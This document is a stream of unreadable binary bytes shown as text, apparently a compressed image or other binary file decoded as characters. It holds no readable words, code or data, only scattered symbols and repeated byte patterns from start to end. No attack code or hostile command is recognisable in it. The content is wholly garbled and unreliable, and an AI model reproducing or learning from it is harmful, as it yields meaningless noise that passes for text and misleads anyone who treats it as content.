U�*r��ޓ�I��pV������#G�S㦍���� �'��|!�[[�K���-�i�1�v�{g5�3���MmiWs��\�GXB#�wO�nἭ-نJC��=k#D𽆖��>t��i�'�&�i�Ybh���¼Lv6�?����.���Cx� �H� e��aN�F�hP�E?gF�%9�	ɹNNU'9�Oޔ��b�� ��7�������d~��׃>x�=��U��+�Uݟ�<1ue�^�[�E{w2,�<3G 0		�'���� ��� �L��=�m�㘼)�� �'��M_��M��6����?�4���_ah^Y�8�c(F"L�� h�v�O�vߍ�g���O���Eo��0k��b�xx�ee��wn����/�8�a�sÜ'��a�-*TiT�5LDh�1Q�Ru'zm�Iӄa�Α�?m�i^��Ǻ��4O�[>��^x�P��t��F����Y��o�����|�����A��{O�2�Ξ�5F6�3|=���=MK0Iu�s"d*�W����,�~���	�K�'U�Ķ� �=L[v\��k�7�����,Pƍ$�ȱƊ2��@ RH�znG,n����K];uz�3�/���|o�*�V�<NW�̪UON��B�0�gF���IUjq���u=�� �|~����aZ�E�����y�:g��]2o>�[w��+�;�	�|H���	�#�#�n��|O�4}GT�yjf�c-�wr5��H�κo�,s̑Ĺ�UP���A�q���+ӧJ��ҟ4W[Z� #���+��_���0�����y�S���h��Ɣ�6�f�%9F|�𓄢�rX[K�Inw��1S�q���E{��V'�W�����ܸ��g�>3i���{�^x�L�N���OW}O�[幸�Y�Dw�p�\��,W��)R�z��I^M�M��� q^_�\)C�fXڰ�Fт�I�$�7�ur�I+���U��$��s�#�� d�$H�Kk�=�P�L����R���rpNs!��׸�%� ��>�3[Y|m���{�Q&ا־�����Lp�kr�2�`䝍+`p�x���๿�G�������C�/�ϋ�/k��Vk�*�B�4]B+O%�ݥ�i"H��@� �,��0�{�f��(ʽ6�ھ�g�h�Do����}-8G�'b0�IOM��+a�<��]z�IJM^1�ԛZ+����I�U�|s���|�]����~%�W�<��ir,:�vw���s�y0Il�U��?�}�h��|��:#þ�-<5��*ܱ��,l-㵴�L�J�H��N��_�!� � ~�� �	?�p>?������
W��� ���� g_�>>�A�G�SÃF��<;�K���即�\ǥݛyW��Cx�Rd�0d��vq�\m*5g�v�M�ó���Y�ʸ���
�.0��d�0u�ӥ*�zX���5:Є�(�Q�a:˟٤��'<��! �`���:� ��� �J?e�>���[����Y�_|;����j�S@�&��5�4p��ht��mu#?�g�� ���?lmCH�o�C�G�u�[[/��RK���| B��A$��E��qLI���j��Y67O�YJ����?�<d�x��G>0�
9�G*���U�)5̪T�(ª�/�*��JQ�������|��j|D� �O�)~��Vqks���!մˍ�J^��s�1��q$
0A�����+�;ᗌ~,��=n��~�N���
���Ž�n�<��[�K"®e���#�G?*�_�����<��_�_Ŀ�_t�����-[H�ܾ)��������-uK�M�L��,6��YX��́���V�$[�2M�W}~G�G_��ž>�*�E|FK�G��6�у�NU}�����{��w?��;���������ϟ��컢x�RѼ)���C��.���t[(�=z?�k����(�K�Fp�����v����xC���|M�_����Z�t�H����ۘ���!w��y?ʻ��_�_�W��c�����w¿
�;|4���|'���v���V�/��t2\��T�o-H�{�V'H�"� UE@^G��s�$�
�p���ս��++���?�_�w����S>��p�O���S�:�t��tp��+Vru���IR��u*)8B��s�fx��������?c�+᷉>+Yk6�'��"��={Keu���t��H�T�3+�/�����M~t���Z���6���9�6���� ռk��ۀ���lν������� (���px����6���u��W�b�gL��׺��{��ƞt	�&x.��O.��0:�+I &O����@@�i�?��� �_#��S,���BMk{&��Ӻ^�~L� �d����ŵ���ȳ��"8ژ(bqQ�Y.J8�U�R�EEU�)Ө�*�j��8��Ϧ�ɟ�Q/���_��<��.sէ������oex�C�)����� ���=���L�~.Դc�^���C췓A�Jy˿���<���/�������g e ^��]??�|U� ��������:�+)�d��K�d��� �q�O��q�xl�JthS��p�`08')b�m`��=��[�9���k�� R?�n/¿��^���(kK��W���[O����C�V��I�f��جs$7Ij�R�$�G!#Q�O/ Q߭>_�nZ����i��dN���"��AÀ�xĜ�:��o�� 7��9�;:�Tq�Lw-��}�ya~�!sr��+-g+�]]�H��+�?��(��(��(��(���.ô~��d@��h�u���+�+���nb��4K2��`� ��r�]5��ؙ ����� �9����-nl�FSi9(�`YH9��<t�'�ڏ�����g��� �ᯮs� ���&�>
rp����ڪ[�a��q9R8�?@���
q�aY2�I��H �� Дכ{Tm�~����}B�X�L�
�K�>a��$�ޕ�.�Y����������@�>����	T ��
�JOK�kr,e��w��w��>vc��1�ޤ��wʝ�	�?�=�0q4��n0�I=��Bq�_+���>K���ҿi/��,5[�-�/U�,��=����^+b`��l0]��\���"�F7�>�ռ�x�I�[�L���Y�%�F�f*�9�� I�G W��A�j:r\�Y��1Y<�q�G���W�����{x��md����D#�g�6�I#'�Nr�\���j�k���/���%5��Eo��%�K���u;I�h��ES��C%K��(�=1^r��+]����%r�d�0GQ޿Zh_�g��l���j����m�!$�q���q܌�W喽���3#&cDg�3�0X�6�A?1 ��>����[��<��'6���䦙�!�F~�d�U�mA�WrT��#=ꤗK*�����+ɜ�`F~�:�AǽOss<0���<��X�+N� n� �c��5��b��a��D�|�� =�|ޜWZ���Ӕ��� >g�u��`��p��6ȡ1��b2r8�0q^��J�[���fv�� �m>�Y� �g}WJ_�G��� Y�t���\�'��y<�����+��bdFHr9=1��k���� 	�/����_���V��F��^.�l�"�0|�OK�v� :���~�*�=�g�����V)[ɒ9A��܆�I�,�H;��<�G��f�	�brm̹ܤ ���T)��8緇q@|׈�p~��pG'=;S�xId��� ��<�
�Ď��4��oYjO%4�V;O���V��K���m<��m�1ss��Ҳno.U� �^8�pA<Hr=9�{`V4������ì��#`���`r{b��#�y]d>a�c��ıe���+�2sߠ��U��:�
���yn�H�c.�֩���Q�<�p~��1~�y�?go�z*L����d�Kl��1J���1s����a�i_������<�� 	O�,4X��V���ܦx�O����Nk�������mm--���kK8m--6ӄċG>]�����J�9��hJ)��v��f�!o�����Ct�,�Hrﵹ9���R]����<����0����X��Ϳ��ҙP+4�,�F:o_�qX73}�-y���"(鄆!Ǹ����J�Dm����۞Lц���(�,�ܣ� �T.Duv�$sX�דV�����5eBwm$���ӦU���:��	r��<`��ιp�*�w��v=��\�k]?���{���@\����+��B�{�v� �Ջ��R��|���}���E-�F��w2�c�kva7�mi�����K|� 0�y� ��_�f���H$�R6�'�qY�Y��(��@�8>�v��t�G!�pb��O��o��E�g��i�n}�9��ݏL�¹]R�\�.��l�ih���[�6�7��%�9Ў�k��\o&9u؛��� :~t����� �t�W��V�]*����:����b����+�v��oh��d��$�<�$�����?+il��� ���R�p0p�u��
QV��r�T[ŵ@�'(����Ԣ/�`��R��q��y��T��G#9���Uu'���lEe�� ��H��_A��8��@UV${��6�*������+�ps�$l�0�$t�8�"���+�	'�
��T�� )�{@-���}j�V�����q��Ȑ��K�rſ�K}���3��� (����ȩ���� #6�_,��:���|��څ���r|%��\]ܥ�It{��=�@��ʪ%� _S�3� ����� B��� �6�^���>\���� Ig�~\��#��� ��/� �ff~�QE���QE QE QE QE QE Pz�����K���g��&��W�Rֿjkj�h^&��1�<'��JFX���].�̵����v�{�nN���S�������G�p�f�e���k"�_[�ڇ��CM��ɩW�ԣBQv�iZ1��O�-j�n��w�'�h^)aq��J���A��_�� T����]�Nj�����M�&��y����66����h�N�g���J���Mj�ŝ������� ��x���]�	��ቹ��e����Ǚo����|{|��Y~Ɵ���K�~�_�Y?b��Vכ�׼m�/����q���.��u����ְ��J��EYeدiZ�U7��2~��oU�g��0���✳^9���ci�8�T�L2~┨V�<\R�J5���U*��G�g�/������ֺ�����!���xcX�����e�tO˦�Kwm��#��e�I
mIE�++:�W�g�2����d�����վ+�^��k%c�\����7Lr�n�4��y�_ί��O�H� �%� i?��>|`���i6�.�⯉Z����5�k�Nף���P��{X�4�:y�l��ڊ�Q� �=<;��*� �Mu��� ���/�_����?���ѵ�߮��@��F��-��䑌�^��|N[�w����{���V�|���⟃Yo�ߧl�`�pF_����p���*S���Γ�N��[�꒩���Fo�?a� �*�����������t��U�q�/�ЛT��H�����*U��鲁�a�����+����_�o����w��Wx�<�\�B�w��a�MN2&����%�	��`�+Y�0�������߰�������{�c���6�6��/|W��|]�-� �	�I%b��HJ�*�`��Y�B� �>8x��w߱���>(�5�4���������$)b�jw�E���]��\wX��w�1O��cZ2�}�T����O/6;�׊/|D�~��a�g<a�dђ����a�e�|��,�N�c����*\Ҩ���(׭(�ӷ� �� ���|H��/�?�ؓY���_�m��kӬbӴ�]�����g�v��*%庬.YD��s#� O�J�F�&v�M��4��a��:Ν�x3�o�O	ͥ�%Οq���&�sa$l)a�VF^e �pk�|M�i��;K�D�7�d���j�/�n�᷺�Q��\J��3��� ���c*����S�{�ݽ���>(���>���G���4k����V��χ�N�E��R��M?����Zd�� �3_&�������$3�ګ�{�_�	>/�R�>1��%�v��
��Ɵ�Y/�'�-�K��[ú��V��%�{�R\<��mb��q�Y�qYC	���
r~����7��IG �\�}��Q}�ռ�?���8�:�G�����&��;�֛�)!I�OS߮�� ��U��[:���	��)�h����,��A��^=�jyfKs�xu[X��n�'kH�rq�t�rE|��B�]վ>|s���[�� �g��?}�i<�ӡ���K[@�o�� f_���E�k�g��|O�����1���NO�hK��Z����?�OÒ��]SW��T��X��"�>��� ���	`2_c)��t�羭��l� ��$�<�ǃ�}ҧ�Შa)�LE4>����V���եF<��U��ԍ�ZWvO��Ҭ��W̐on 9�+���&��8��܅D d�Oaֿ����
��z�����~%~�����@����!o��0|Q�/���	nH4�DE��-�a&@2O�?�_�^�s㏁<c�����<���|=s�}^���-|I��nV����v����2������|�"�bb�O���2k�oc�_���y�� �N��/�UV|�����g�U�X:��T�6��c?�.-�{~���� �q�������w��~���C�ڌ���A�^\�k�n��e�΅{mmc(��$�\y�2aU�W�O�a�}~�� ����-�I�"��k�_����������X�-ݷ��-�X��������@�|f�'���ߎ�?j?u����|8�>˯�����,�k��[�� _
Ap�Ƭ#�Mʬ
��w�7� l���?h|l�� hox�����Zˡ��&i^!���[Y-��M%�2	��2��w���},�4=��Uc��V��m{���������/���	�u���QN�ԧ���X�E�t�2��n�U%E��7$ӝƙ���ۊ�X����0xC�v�iu�Z��u�Zݚ8�mm��G�����>�����f���I�
[n�X<���&����
��H��N~ܟ�W��}���	���G�$��[Ia�ﶸ�����Wͨݩ�t��f���;��ƧH+�������h�g�㏤��*��IF�*r���jE���o���J�{�	v����t�7�]�C|1�ᄚ)|i��׵x�/��{pn5mJRm������43�?��^�f��w�� ��	�<�/�2�i�\LgԮM��������Kqs(�7�3���3� ���m��� �['��#Y|]�ۤA.�alc�|�V+sil�@1�j,!��O+V��]eZ�_�f�Dr~Ǻ*��ώu&r�l� �'��Ϙ��#oNs^���g�h���7gw�/�'��7�S�_��>p�2S�ܚX�>I�e�������O�q�eF����jΛ孯����?���Cv�������ڜ
?S_��t���EV=T��l�%��~�߲]�6�O��H[�7�Vq���_ڇ�����U�+�x��V����{�x.���e���w����έ�\�FdWU{�IRqX�	�s
)�RV_y���)���|P�D��b���T)9�q��I�s�c&�Ӌs��5��ݓ�c��� �����V��>hP��?���?�퀟�����o߹�T�D��h����㷹����I嵺��n-�-�1Oo"����YHr�_��� �8G�ZU��?k�����?�s�w�zυ�<�9�o"k{���k����y�X�7o9�W�Z������w�|F���*�=���'�Ww�>!���ZO�/���,����_i���H%�cm��`2@�
�2�V�h��4��ލv��D��lR�q~ }8�wқ���I���®*��V�(�S�ƵG	Ft\%R�ЧVt�(Ҍ��j?���#����{�xcU��}'�|g�sS�Q�mwU�g��tZ|v�Z��u��w��M#�e�)�3�?�_�qW�4�|,��?gZ�.�'���K�h��i�n��io���;h��� j_�� S 8��/�'W죤��� ������#[Ԭ����I��׵���{<V�oo�ʶ���(� �p���������|+�<�#f���O�.$�M�5�X�� Ӳ����p���\�ݧ)/M�����K�8K�o��g�R��%|�0�N1p���:'z(ET�Ft��#h��T��������[�Ok��/����Tސ+O�,dn1��֝���G4��[�����
O��l�I��)o���*6콟����S�R�k��� ��~���� �l��ڗ�����-3��ӾX��Ec����Yu�d�
#M/Iv9 �������/�� ��W��$�D���?[񅡛"H���	浌����    ⾎����Y���G�ڗ���?׭��O^-���XN�0�o�U|mh�]9�#(K�-��^� ���0~�_�Q<_��4�e���L�t��¾�0 �;���$��
8Px���`� �Z�/�'����?x��׌�,Cq���ýV�E�W��5-K�zM´2���6�o�$���9�#���	+�j�0A�3�����)�#]C��w���#����Ycb_�2������wի�kU�R��VJ�-;����_�">�����w�d�5Vg_
����ԥ�P���h��ӔcT��-�E��^&�|=h�x������g|���i�C���gP�{W��|]���� ��g������smqo �	�}J���� �����k���Fo�7L����?���\D�_���g�5��gz}�"n��LdW��GN���&|C���h��'�:���Yœ�jC䓅EU��s�Uԫ�dފ�Iw������.0`3�3���7S�`}��X*88%ϊ��J�;)�����v�l�ݿ��7+�L�Ɵ�q:�a� @?��_ϗ��� &Q�A� W�w� ��{W�_=�� �η���e�3?�)x����~Q
(�����(�� (�� (�� (�� �)� ���O���φ�� �K��'�Zj�Ӣ�[����}��3�ι�._�����O�6׆x�� D���W����4*�=��C���H �=Ei����{�G�ǈ�9��O\�� Si����	�v� ���?Ҩ^�$Eb�����8S�H=;~�r0E(N0��q�� *�P$@�(@<����]�������|�Ç�ap~a���9�sy4���'�/�b�W��5�i�U����5 8�o��n;���Z�]����VU$m����z)(ѭM�����ޠ�@x���4K��z屌V�����жw����a�  kV�Z�����LA��}�خ>�Z�M�e���+&7�8������9�P�<�➶/x��4��[vyL#yYFn	=02{ s]G����֝��<6Z���,����cPQ	c�:qҼ��j7QI���G�p������b�E=9��ۭx8���>%�R�{ˆf1̷�﷑�[�X�0!7}�\X�C�ԧ4�޾����c�OU��,��p�M�����>���~~~�?��Mm}��^�d�g���LL2�?�C��e99BB�s�UxG��#Kx'���Q�]��FQ��r��p�6OC�<q�kx"a5��4D���������^�5>��iY�KC���|>��Z����\Kgw�}lA$����2���OZ����`�!h�2 n�rs�G
A�׽~�|]��<%��{���~���KC{�J�`=���5��g}OG�Cቬ��Dy���Q��鷙,|�dGY����8#=�8V���&8XI{�˱�i24�m��]!% �-�$��;���9�M�3��K� �*��SO���O�L�\J����[�M��s�e����$8�}�E��G������x�C�:_�|#>��-�΄���j���tU��U�:��"�������yl��1��KDՠ�,n!�ZF���)L�*A�.9��Fu���樨ҟ#��s�^}PW+q,BX����0� #�~�#<�w�.�Ï��"@K+���Uq����5���oٛΆ��5����w�@����������J*�/������������÷��(�γ|�� t�0?���Л��?=���G6�tYU���"pH9]�\ǎ{V|����C'��Rs�ȧ �8��y�k��� |.��"��VT�|��.�G/!8���τ����a��~�Isua��?����V�z�'��J^�6??�d�"��ߵw���5��9��$���M���C ��F���s���仮	T-#m%�W�q�'�1���c_�����t+��0�E��ie�o�Ƌ�Z�j�h�5�B�(R�L�O�_�פ�,n	8���>��A�{W8����<bj�O��
���R&
I��:�NN�T�=q� �;Kl�#]M*�ߵ�U8ˮu/;F�U9�4i�?�mV��p��ּ�Z�V�����ʥ��<�ԓX�I��a����|1�?�G�9j�m�x��k{n�S5���O��NODc�5�!�Ez���.7 6���ʾN��z����?5�[��s��>a�&fI�~w���8���+��ӭ��Ϙ���v�rI��yXI�R���z�����G�W��4�Eh�����]��?�Gq��*�up���� ����Oz.ہ'��?��H�WU�J�pO�ǟl{W|Sr8�+��Ee'�l��W�G��vwE�3c}�O2�VpǴ+�ԖH��r2���8�F04J� և�R���O_�6 C�h;N ����R���e��~t�ɵp�� ��TOr	9��g��Jڜ�r���R�  NS�~��53 ��t�櫬�<�����My���gi��٩[�ŵbҲ�1�w�,�6����FFF+6�S���i]�dK�;yʊ�Y�� �{W���'� Y��gI�tMs�]���ihς~��_��*�lW��[f,Tm��g���I˕-v�P�'f�?L��i���*1\���+E��Ե]N�K�lbi�u-F�;;;dPY�I\�UX�' ��h�,� �^j�6��C�Ƈ��B�UV���;�k��*�kkY������.�󟕟¿�ƭCE�G��o�:u�hu�Zħ����0X����!"�+��:!���j�)�T��$~��v� ����� 	g��<+� 	_��z��.�Y[�5���g�f�+}�~����_�>� �����%�����	|���,7�� ����� Y��a��9"��6�-�X�P8�וx{�ͺ���0h�ze��׏�-���(����#\.9���u�s�H�C�K�m��Q4�V�h�[�H��T1$K�$�;���=ʢ���s%�q��{x����-iw~:���k�'�|O����� �~(�&���K7��0���7EU�2(�(*y'�t� �<�� ���9����'�����5� ������:d����;�c6�$Ia3�~��0�_l���� y��	��.9�x�� #>�^�����%�3�3*�������yw��33���(���(�� (�� (�� (�� (�� C�#�W-��sNճ-�3*s�F9���UQO�����}(�7�O���	� �_Ǟ.�U�?x����5��k���E�K��k�W�R>�!�% I�H�$r#����J���?X&?�߲����b�@�iu��32�~Q<�HÑ���������������vZ��
���t�xu;��\F���Ȁ�b0+�־3~��v��� ���1�~#�����n\�JMr�H��q��	aZJd����(����乧��40�7�X�j�=�>i�	T�\�p�e*����b��J6NM�?�S_�ڷ�Oۇ�ĭsᗏ>j~&�����'i�G�φ��º�B��#3�m���g�}� d�?jm����߲O�>���,� /��X�5�z����/J:ƈ�]�H��0�mcS��9#��/�+g�|S� ����>;�o���>�/|6�7��/�C�h:��<��+�ou4r綞&*H������M��T��<w�� �^���m'\�;y��;K�e�ɼo���_G��>�.�h�g�ـ�Qߏ����8�t�䏺��-;��Was,G�g��r��<� ��cV�S���i�S�i�/���M�{��?k?j?��
��q�CM�k�@�t��>��Y������wėQj76��n��p��1���$m(O3k�%��������/��|Z�� �l\�O�
��Y�>��|$�L��bL��M�J�H�V8�$�H���ʧ�f_�*���s��	��sx���8.�I���v2|���<�T���>������;� M� ��h����dg�o��뺷��I��#P�n����W�Ksj�M�N�U���I$�K��0��J4%R4i__�[������ 4�㿥E�e���Q�$��x�BYӃ��8Q�:��׫ʡ	J2��\�$Oٟ�&o��9|S�	�o��h�|v�~��H�n�(gN����� f}J�H����$���ı�pƦg�1�������
~ّ�&�^�ć��������O��Z��Gse%�%ekiJE#F|�FA9�^>
� ��<Ὴ>��|���Hכ��&��C4vV�K4�),+�"3++��о]x���σ�xzo���1��'�� �/6� ���yʳc7�b �6��>�,&%W��澷OU�V_u��_��pw��(R����<�X���{L-x,n�E/k�St]:���'IS�r�*i%)�v�=� �V~ƾ��h� ���[��M�?� ���1mQ�~l�#�j���
۪�,��`���/�����<���,��~��눓S-&�"}�`K��#�m{��@���£��q�� �����t|Y����:�.|'�<�x�j��)xf�.��^j$�v���c����RE����ӭ��iƬ�����z/^�����G�_H��G������g���x�Mj����3�g�'$�W�Ғ{�r�#�'��$�g<��3�9f��g_���NѬu�;��${.�u�mSRI�9kw��<��A�_����po����7�[��xK�Z�����x��a��/���VG��g��� jZ���
�~!��m+F���s�k��ܢ]:��'���W<*�n�� Rk��M�O�����[~�/���pׁ�Lܤ���B:�)sa��V�Ĝw���l���� �V�׿h���ە���O�K�j#���&�Rcqپˣ���p�t��� �?��?����>�?�t��_���?����=��_��X���NA���ijFM��^Y�d|���?i� �� �������&�����D�:=�G�������Y���{��� ����FO���F��2Av���yq<G*���n#$r��I�W^� iRx5�U�y$��-������Vq.#�%#��?e�P�);If8���wt�שWMy)JZX��t�"�@%�g��;�|� ��K+h�)
)=HQRǅP�0:�
$�F���A�?ο??����� ��~�1~�?�� ��Y�jke��v����tq���յH&Y/���T���~Q$��E��Y� u� �f�|~��L�p���|��� �kW�̏�Ưi6������捼��[���ȳ��k���d���P��r-C㆗�xO�J��eO��\m_�>�2[]���
ق�Y<�V�ʼ���mf�X� s>�D�^���z&��h�F��åh�>�i����@�6�� �ƊU@  J�a�Xհ���5��E�+����[���_��o����/<-�F|_��'4�Ғk��N�|�z�UsU�쳭Z	�k:=^���6�k��YgU �=�����V����oٛ�ŗ_�]s[�-�CU��'��,_��W�.F������q�c�ڛ����>j� ~���N�~E�ԻТ�iz6�k��w�1�\���xo�e��_k*�P�Y��̡:�I$�n�g��g�o�|?���s�*����ha����B�5'��9Ԕb�,��{&9߳���i_��_��C�|q�3������37��R��?����V������Z�ß�������Vwu����#��7Q�pV'���~m6F���!��M��!�D��m��r�.������������������Bݾ�h�<J���-��c��ǖ������|K�x_�z^��?��W�F�t}6��u�۹V �,�H�RZ��4�bq1�c+�)���� ~����;�3�\���c����LfV?�n���aU�3�)¥(T��)F�F��~��,?c��a��^�߉tyu?���� ����Y�����p��KȤ�F
)W0�Re������^��4O�oÚ/�<1��$��<3��*A��В��ZD�j7@�ԓ_ � �-�a];�-���[T���⧌��ſ5�V[���Ld[iV�7[i�;B�$<�\ʸ�H P ��|Fs�}���������9���@x�^�be.���qR~ά�ߵ����դڄ�aIٹ#&t�O��EƱ��� =���nO�����_�?���u����z�ο�]�Im;᾵�Awao}-��m�Kb�#Y[�t�YpG��V��;��)Uԫǂ+���zn�s.��&�(ɞW2yPī�,ǀ ������YmYU��V���{0�/q&iĹ^KK0�����:N�UEQ��wSj<ɥ���[_�+M��� i��&����"����w��_���7�x��➽�	�� �O�Yi��@�m�ͣ[����ws"�����y�m��b����v���Z��y��w\�o�uH4m'��71����L�d��1�0�$��r¾�� ���ۑ~��ݿ��3�|�;��c%�n���e�����ĉ����fl�_x���%�F���[����賋][B��e�5m6B��9��+�mu8`W�`���s�P�Q9=��f�i��� ���k/kqFk���8ǈ���T�V����)�t�%$�ӝ:	ƕ*�T��� R�_A𗆴oxv�?�wF��t=>� �����;kXc���h��Wf��cU� W�� 9�����(���?����kI�3����|egስKCO���G7׳"�5���ء���D��5����� �"�M>��X~ϐD���Z�5Y� �v?����*�1�g&���� �������'�|�~s��\#0��+ʛ���Z�ks(ԅD�>i�p��۔%'�W>��Tc��g$�˃�'���R5��:]W���/�,��k�+$W����K�<�
�/�^(3��o`ќ�m�}������x��/���5�N��i���,-o+�s}<���e%]r���}7P�Fu�V)������ T� ew��!p6g�X�5ȱ�}E,
�,V�Up�)�ٺ��?*�y�one}�����e?�O�T2��N��A��t/�"����s?�۝b��?�֊�O��~���c[�B(�}`q�=��3����Y�k� 1�l�4����*8����_)B_zh(���O��( ��( ��( ��(���� "��=� g����z_W�<(�L`�_�}�px �	���\��?a�u� ����� �K���`va���H�;�~��!7�����4Kx�⾏�s>�����0tFd�]����s�����r}�����FQK�!PH]�;� ��Yeѵ	��������n��..��(�gR�j䞼�hE��J���Z�0��JE{G�<Z�X?�[7q���d�ޖ?����6E�l�Q����{ք�
I"�g��h�8<�P�&�q��Piѓē������"%?G�{r+hCP�cH�@��B�j: �=kmI搭��M٘���w����f�*˦�0�4���[�ۓ�&	=pJdv�$���M�j���c�\�}��Lw���֯�$��������t ?>�����5F��I
�౞O?�c�C����k��KY�̥@����k�<m�V�h��Xb�w;*�^I 1}N?�}@���`�4�%i J��6}]�O�W�����S�fݰ(b:��y#vs��b�qxjU�8�?2�.G{#᫆Ю����.��Y�F�]ȱ Ǩ�a�1�~���+X�#���7Gu4wh��e�|��/J������������5�?C�-�3����v:u��4�:���������c@���/���~"�|I�j��j��j�]��H����da���޸2��5^�:_���O�T��>���K����I��B����2� �0{�H��<#�x��[�-"�9T�QrLg�6�20r=�^��$���YϞIۇ��sM����ւR���B�e��������o��O�Z� �F򴖌�����K�9��>���� 	n��o-�+&�a���C�i@�/�$��n�� k��#I�]KFmKM՚MK�>,�JmC÷x�8�O�w�����9�,dh����4����m�`E��[�1+�H���S���Z���ǅ���+��$���_�׺%��ͤ%�c �;v�,Y�y�tp$�q�)�X���Zs���m��{vR��<%}a+��KE��{�?��~|b���L����S���ՙ����CK��⸹Ԭ�C��0�88�a�:0.�������<5��k�6��ݧ�t{t�gOd��Kk�7�Q�L���ܧ���@�ȵ����+B�OĻO�:��x?�-���mlt=;O�K�..#7.'If��V_$|��I ��>5|:����x���>�h��m����Y�1�E�����s]�j2���7e��y�9	����Ur��]*J\�����m�ip�qO3yd�߼i�+�l�i���/�_��-�t� ���ƝKᏍ|	�6��k?�Aygag��c�[�M5�]4+Xܣ�""�6�>�t���C����}Z�n4ȯuծb���Y7yPyd��
����9�����G�n����I�+��V��� D��R�+����*�Hb�t�H���m��U����◶��4+���a5��\��/��Ԧ��,�A�;�6� W���)�ha�Iɤ��_{�=x�vi������N*��;�[��?@�d/'�ooZ���o����|�ѫ�,%7��Ɛ���k��`��i��Ȥ���?B�^i�N��Ě����&�Z�`�:��u��W���s}���s5��h=s�r5�Q��FM�\���<c^�/$r���l��k<b5�,.CpH<)�^���5;[kIg���?�bA[�ݲ�J�={�3]߈o#��z�.fM���PUB�9�'?�j��B�� \��5�я�l��2�	 ���m��������'��X�l�q�j�6$�K�.#cC��(<F�nF=y�����xs�BH|C�Dt���AW�"I�'� �ֽb�FS$pZĒ��/�c霑�3Q�����u5-�ѼEmp��;.I����B�ʑ���y�0�]b�륥�z��_�2��^��v}�� ^�Ȉ�X���q�U��c2��~l��;��Z���	/���1��YSq�
�#�+м=�O�^,���9 �0���j�()Vi�]j��I��x������@29��l�l|���A<�O?��_��kBա��C���G��) o'���z`�{�@��5cU��t�8|�������PY�rs�F:���g�_��B^�*Q;in���@�R9��ԑΒE�9�?��_�_����7��*�|�>9x��o��6�k�#�)-�����G�o��~Qk��W���J����:g¯ ��������g��Y��2��Ӹ�27�
K�c$��ir��Bm�_�� ��|p��?g���>)�U�Ǆ�3].�qs&��yb�s"iv�-�\����db��>� �o�K�6��'|ּt ����AӮ�}�D{m6&I�K)��2ß�q��;�� ,��KQ���k�˩\H,uk�$�5Kc,�4�<Җ-ʱ,퓰��o���м7���h�=ܦ��1i�{&��)\le�\m`��s�v.U'���F2���5���_<i�{��v�|@�ѭI���I�������,���V�I�Xm��vneb#[������Z]�x}[O����mF��U�^M��F�$���c9�����;g��Ei�[�Y�G���#Y���L�� #�\����0O=>���Z�-���,�7���v�k*��#�9V��b�?rNA>�p�i��[� Z���V����	�U��Em&=9`��m�-��{}�"V���8�-��y��� 	��K�v��[k�[-֛�M�C�C�;C����)��s�L�-e}
=b��5=��yx��g��`�yn�( 9-c�韘W�Xx3��j�c{��>�!��K��ī*��̡��M�9�j�)[�[_?���K^�Y|0�ԴKCyf�Jg������'���<uW=2x�pFNeм'���R�[�jZ_��h�ma���w� ��&2@5�-��l.t��+-���[*]C���O�W��6:�� ����U��]4�u���WV��\\D�Y�۩e&FW�,��x�x�M�P[k�}�~ͦԥc���ӛ��Mj���^
�'Cm#K��]���P��*
�?�~�� �?����9� �WW���mn�/�(xJ+���9����K��\i7,�J8
����#�P?�����o��]_� R}n�&|�=��/ɟҹ$d����k�j<�� U���aEW�?�Q@Q@Q@Q@Q@˝� �T�H��� �s�	��v�� ��O�����~x[\�,�����
>&^�wD���7�{�f�Y`�Y�KEx"��^	$$�����G�|5�h~�� g������ٞ����Y�dмK��'�k�=sâHլ�UM���nγ$�J�tO���ц�hUJ�����ߎ��g|��,?���xl�	�S�<-*n2��UƸ���Y�P|�*�i?�b� �.~�Z��~ A����A$�|N�߭�m#��B֯m����W�>� �M~���9�����Q���X��b>S�_�:��=�
��a�W�X�|)���n�1��'|���'�m�r�E�y������-��G�>6�7��G�w�<'������?�|K��WG�����F7qIl�8���n `z�d���jb� ���E��?��Gf��W�^+a��MEQ��hs6������F��h����� �g���/��:?��-4�I���m3D�,-ť��g�{�� �ƈ���P+����� >7�����>����_�N��jҴK��"����I�7����֑X��l�D�w
�hđ��ω5�S�^!׼Q�ݵ���Mf�_�/�oyuy;�\JTp�#��x��O|�����	����~�����7�� i8�� x�7��|;oi=��$ka��6�Ŋ�.��e�?m�)�p�|���{u}>vh� v>����u/�9�r��8x\��*P�^j���i�^-�F�jJM����ђL��o�7��8����Z�Ƌ�Y��c��>�,���~�c?৺���;���[�7��Y��|B����7�]{İZ�D̑jw��9�-���
��"��ʟ�O��&_����� <%�� ���ƞ*о'|v���j�0�Z~��չI���&6MI#%\g�� �*�cȇH��~L"`ѷ��9<dT� �Q�s���|E���S�)I��.**�~�����)��>����_��|��U�����0�*X��UgS2�T�K��n�cQ��sSn2�)� �u�s|u�_h�	?m=B��?��[����Z��>I$#WT]ڍ��]�m7Q�7�����5�R@��"�P�#�|��/�/�'���n<-��_�M��</ះ�F�,n�J�xmղ09�����Z��	;�NH�q��6*���R��t�VV?<�G���'��e*��D����j�'F�ۏ%Jt)ҧ<�̪(JP��d�	)ʧ1�Yִ��V�ޖ�߈l4��F��mV���G��2�
�YDq�$ߒF+��|{��@>$|C�<]�4�qּ_�?_������-���_�R��J&��J�mm�#b���Q������C+�=9ם��!%i��O�����g�[���\�N)�[s꾌K"�.�8��9&[0Tc*��UN�h�F�NirIϚJ�n1��[�0�����Qo���/��~9蟳�Ǐ�>�q��Y��K��
3msl���Qݥ����+}��eQI����w�U�c�L���Q��?i�~2y��� �_��..�N���� �X��e	>\�4,Dr���Q��� C?�R��,�?e�?]��2�7��>��f��6�X���7 ��s���hq��n��rJ�������h�s�Ρ��#Jּy��Vms�^>��Ϣ��f{�S]�\0�33��el�q��)�|���)�� ��n*붻�t�������i��B��}!���&K�ɥˈ�V���zX�Q���Վ"��!���	Ws�T�,�5���H %�3�Np	5�~��]�;�`�Q���W�?e���>��G�־x�m'_�%�k�B���)b����Y�%��!�c���4� h�� ����D�'���=�(|A�|<�x���"��é����ዐv��"Yޝ�p���*�~u��ֵ?��G�<=��M/X���)t�[I����ż��F�A�W�� ���V~��T��m�e�}>�|,�u�క\�/k��V�VҧΔeF�R�����(IJIk���?�/���Q��t��~6�H��ٵ���� Y�x��n��I%���9v��p�e��_{�V@�H۷�l����sxCľ(��4�7]�|5���p�Z��ܛ=OH����<R� �� �A�������-_�o���Cⷈ�R��^=�a�x�_�H~�
